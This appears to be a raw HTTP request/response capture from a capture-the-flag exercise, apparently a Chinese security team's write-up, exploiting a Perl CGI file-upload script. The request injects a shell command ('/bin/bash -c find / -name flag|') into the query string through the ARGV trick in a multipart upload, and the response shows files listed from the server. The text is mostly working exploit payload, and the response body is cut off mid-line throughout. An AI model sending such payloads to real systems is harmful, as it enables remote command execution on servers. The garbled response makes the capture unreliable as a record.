 POST /cgi-bin/file.pl?/bin/bash%20-c%20-c%20find%20/%20-name%20flag| HTTP/1.1
Host: 111.198.29.45:43636
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:43636/cgi-bin/file.pl
Cookie: USERNAME=$/usr/bin/get_flag2;
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------217051369030380
Content-Length: 415
-----------------------------217051369030380
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
ARGV
-----------------------------217051369030380
Content-Disposition: form-data; name="file"; filename="1.pl"
-----------------------------217051369030380
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------217051369030380
HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 09:33:25 GM
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 608
Connection: close
Content-Type: text/html; charset=I
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTM
"http://www.w3.org/TR/xhtm
>
<html xmlns="http://www.w3.org/
<head>
<title>Perl File Uploa
<meta http-equiv="Con
</head>
<body>
<h1>Perl File Upload
<form method="post" e
File: <input type=
<input type="subm
</form>
<hr />
.
<br />./forms.pl
<br />./hello.pl
<br />./file.pl
<br
Khan安全团队